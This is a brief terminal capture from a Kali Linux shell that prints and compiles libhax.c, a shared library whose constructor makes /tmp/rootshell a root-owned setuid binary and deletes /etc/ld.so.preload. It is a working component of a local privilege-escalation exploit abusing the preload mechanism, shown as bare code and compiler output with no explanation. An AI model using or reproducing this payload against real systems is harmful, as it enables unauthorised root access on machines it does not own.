 root@kali:~# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}

root@kali:~# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
root@kali:~#